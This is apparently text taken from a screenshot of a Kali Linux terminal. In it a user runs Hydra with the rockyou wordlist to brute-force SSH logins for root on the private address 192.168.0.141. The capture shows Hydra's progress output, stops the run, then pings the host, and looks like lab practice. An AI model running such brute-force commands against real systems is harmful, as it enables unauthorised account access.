 root@kali: /usr/share/wordlists
Session Actions Edit View Help
root@kali: /usr/share/wordlists khoaddce190369@kali: ~
tore
^C
┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.0.141 ssh -t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-29 09:
17:52
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.0.141:22/
[STATUS] 19.00 tries/min, 19 tries in 00:01h, 14344380 to do in 12582:48h, 4
active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume ses
sion.
┌──(root㉿kali)-[/usr/share/wordlists]
└─# ping 192.168.0.141
PING 192.168.0.141 (192.168.0.141) 56(84) bytes of data.